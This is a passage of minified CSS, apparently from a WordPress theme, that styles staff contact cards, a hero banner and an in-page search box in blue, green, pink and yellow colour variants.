0}.wp-block-column .staff-contact-card-block{margin:0 0 30px;padding:0}.staff-contact-card-block__wrapper{display:flex}@media only screen and (max-width:599px){.staff-contact-card-block__wrapper{display:block}}.staff-contact-card-block__image{flex:0 0 100%;max-width:300px;overflow:hidden}.staff-contact-card-block__image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;width:100%}@media only screen and (min-width:600px) and (max-width:1023px){.staff-contact-card-block__image{max-width:250px}}@media only screen and (max-width:599px){.staff-contact-card-block__image{max-width:none}}.staff-contact-card-block__details{background-color:#f6fbfd;flex:1 1 100%;padding:15px 20px}@media only screen and (max-width:599px){.staff-contact-card-block__details{width:100%}}.staff-contact-card-block__details .name-role{border-bottom:1px solid #e2e2e2;font-size:.875rem}.staff-contact-card-block__details .name-role .name{margin-bottom:2px}.staff-contact-card-block__details .name-role .role{font-weight:700;margin-bottom:10px;text-transform:uppercase}.staff-contact-card-block__details .contact{font-size:.875rem;margin-top:10px}.staff-contact-card-block__details .contact .title{font-weight:700;margin-bottom:4px}.staff-contact-card-block__details .contact ul{list-style:none;margin:0;padding:0}.staff-contact-card-block__details .contact ul .link-item{margin-bottom:5px;padding-left:0}.staff-contact-card-block__details .contact ul .link-item:before{content:unset!important}.staff-contact-card-block__details .contact ul .link-item a{font-weight:400!important;text-decoration:none}.staff-contact-card-block__details .contact ul .link-item a:hover{text-decoration:underline}.staff-contact-card-block__details .contact ul .link-item.linkedin{margin-bottom:0}.staff-contact-card-block__details .contact ul .link-item.linkedin a{text-decoration:underline}.staff-contact-card-block__link{background-color:#1b9dd4;padding:10px 15px;position:relative}.staff-contact-card-block__link a{color:#fff;font-size:.875rem;font-weight:700;text-decoration:none;transition:.3s}.staff-contact-card-block__link a:hover{text-decoration:underline}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__details{background-color:#f6fbfd}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__link{background-color:#1b9dd4}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__details{background-color:#f6fbfd}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__link{background-color:#1b9dd4}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__details{background-color:#ecf6eb}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__link{background-color:#49a53a}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__details{background-color:#ecf6eb}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__link{background-color:#49a53a}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__details{background-color:#fffafc}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link{background-color:#ea99b8}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link a{color:#000}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__details{background-color:#fffafc}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link{background-color:#ea99b8}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link a{color:#000}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__details{background-color:#fef6e1}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link{background-color:#fab709}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link a{color:#000}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__details{background-color:#fef6e1}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link{background-color:#fab709}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link a{color:#000}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:250px}@media only screen and (max-width:599px){.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.firm-contact-details-block__content .title{background-color:#fab708;padding:10px 15px}.firm-contact-details-block__content .title p{font-size:1rem;font-weight:700}.firm-contact-details-block__content .details{background-color:#fef6e1;padding:20px 15px}.firm-contact-details-block__content .details ul{list-style:none;padding:0}.firm-contact-details-block__content .details ul .details__item{margin-bottom:15px}.firm-contact-details-block__content .details ul .details__item:before{content:unset}.firm-contact-details-block__content .details ul .details__item:last-child{margin-bottom:0}.firm-contact-details-block__content .details ul .details__item p{font-size:.875rem;font-weight:700;margin-bottom:5px}.firm-contact-details-block__content .details ul .details__item a{font-weight:400}.firm-contact-details-block__content .details ul .details__item.phone a{text-decoration:none}.hero-standard{display:flex;flex-direction:column;min-height:700px;position:relative;z-index:1}@media only screen and (max-width:599px){.hero-standard{min-height:520px}.hero-standard .show-on-desktop{display:none}}.hero-standard .show-on-mobile{display:none}@media only screen and (max-width:599px){.hero-standard .show-on-mobile{display:block}}.hero-standard>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:0}.hero-standard .hero-standard__content-wrapper{display:flex;flex-direction:column;flex-grow:1;gap:200px;height:100%;justify-content:space-between;position:relative;width:100%}.hero-standard .hero-standard__content-wrapper.no-logo{justify-content:flex-end}.hero-standard .hero-standard__content-wrapper.no-logo .hero-standard__content-box{margin-top:100px}.hero-standard .hero-standard__logo{position:relative;text-align:center;top:40px;z-index:1}.hero-standard .hero-standard__logo svg{fill:#fff;display:block;height:auto;width:100%}.hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));padding:40px 0 60px;position:relative;text-align:left;z-index:1}@media only screen and (max-width:599px){.hero-standard__content-box{padding-bottom:40px}}.hero-standard__text{max-width:780px}.hero-standard__text>*{color:#fff}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1.25rem;font-weight:400;line-height:1.875rem}.hero-standard__text .p strong,.hero-standard__text p:not(.hero-standard-title) strong{font-weight:600}@media only screen and (max-width:599px){.hero-standard__text .hero-standard-title{font-size:1.875rem;line-height:1.2}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1rem;line-height:1.6}}.hero-standard.block-theme-override--blue,.hero-standard.block-theme-override--blue.block-theme-override--blue{background-color:#cee8ef}.hero-standard.block-theme-override--blue .hero-standard__content-box,.hero-standard.block-theme-override--blue.block-theme-override--blue .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.theme-colour--blue .hero-standard{background-color:#cee8ef}.theme-colour--blue .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.hero-standard.block-theme-override--green,.hero-standard.block-theme-override--green.block-theme-override--green{background-color:#c8e4c3}.hero-standard.block-theme-override--green .hero-standard__content-box,.hero-standard.block-theme-override--green.block-theme-override--green .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.theme-colour--green .hero-standard{background-color:#c8e4c3}.theme-colour--green .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.hero-standard.block-theme-override--pink,.hero-standard.block-theme-override--pink.block-theme-override--pink{background-color:#ffc8e0}.hero-standard.block-theme-override--pink .hero-standard__content-box,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.hero-standard.block-theme-override--pink .hero-standard__text>*,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__text>*{color:#000}.theme-colour--pink .hero-standard{background-color:#ffc8e0}.theme-colour--pink .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.theme-colour--pink .hero-standard .hero-standard__text>*{color:#000}.hero-standard.block-theme-override--yellow,.hero-standard.block-theme-override--yellow.block-theme-override--yellow{background-color:#fde9b5}.hero-standard.block-theme-override--yellow .hero-standard__content-box,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.hero-standard.block-theme-override--yellow .hero-standard__text>*,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text>*{color:#000}.theme-colour--yellow .hero-standard{background-color:#fde9b5}.theme-colour--yellow .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.theme-colour--yellow .hero-standard .hero-standard__text>*{color:#000}.in-page-search{padding:42px 0 60px;position:relative;z-index:10}.in-page-search.no-title{padding:60px 0}.in-page-search h3{margin-bottom:20px}.in-page-search form{position:relative}.in-page-search .in-page-search-icon,.in-page-search input{border:3px solid}.in-page-search input{border-radius:25px 0 0 25px;font-size:1rem;outline:none;padding:9px 10px 10px 24px;position:relative;width:calc(100% - 60px);z-index:0}.in-page-search input::-webkit-input-placeholder{color:#666;opacity:1}.in-page-search input:-moz-placeholder,.in-page-search input::-moz-placeholder{color:#666;opacity:1}.in-page-search input:-ms-input-placeholder{color:#666;opacity:1}@media only screen and (max-width:599px){.in-page-search input{padding-left:20px}}.in-page-search input:active,.in-page-search input:focus{border-color:transparent;outline:3px solid #1b9dd4;outline-offset:-3px}.in-page-search .in-page-search-icon{align-items:center;border-bottom-right-radius:25px;border-top-right-radius:25px;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;width:60px;z-index:1}.in-page-search .in-page-search-icon svg{left:-2px;position:relative}.in-page-search .in-page-search__results{background-color:rgba(0,0,0,.8);display:none;left:0;padding:20px 26px;position:absolute;top:50px;width:100%}.in-page-search .in-page-search__results.show{display:block}.in-page-search .in-page-search__results a,.in-page-search .in-page-search__results h5{color:#fff}.in-page-search .in-page-search__results a{text-decoration:none}@media screen and (any-hover:hover){.in-page-search .in-page-search__results a:hover{text-decoration:underline}}.in-page-search .in-page-search__results ul{display:flex;flex-direction:column;gap:5px}.in-page-search.block-theme-override--blue.block-colour-tint--primary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--primary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--primary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input{border-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--secondary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.in-page-search.block-theme-override--blue.block-colour-tint--secondary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input{border-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--primary input{border-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary input:active,.theme-colour--blue .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--secondary input{border-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary input:active,.theme-colour--blue .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--primary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--primary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input{border-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--secondary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.in-page-search.block-theme-override--green.block-colour-tint--secondary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--secondary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input{border-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--primary input{border-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary input:active,.theme-colour--green .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--secondary input{border-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary input:active,.theme-colour--green .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--primary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input{border-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.in-page-search.block-theme-override--pink.block-colour-tint--secondary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input{border-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--primary input{border-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary input:active,.theme-colour--pink .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--secondary input{border-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary input:active,.theme-colour--pink .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input{border-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input{border-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--primary input{border-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input{border-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.feed-banner{height:auto;margin-bottom:0;min-height:610px;position:relative;width:100%}@media only screen and (max-width:599px){.feed-banner{min-height:520px}}.feed-banner.hero-standard .hero-standard__content-box{padding-bottom:40px}.feed-banner.hero-standard .hero-standard__text{max-width:none}.feed-banner.hero-standard .hero-standard__text h1{margin-bottom:38px}.feed-banner .in-page-search{padding:0}.feed-banner .in-page-search .in-page-search-icon,.feed-banner .in-page-search input{border-color:#157ba7}.feed-banner .in-page-search input:active,.feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner .in-page-search .in-page-search-icon svg{color:#fff}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue .in-page-search input,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input{border-color:#157ba7}.feed-banner.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue .in-page-search input:focus,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search 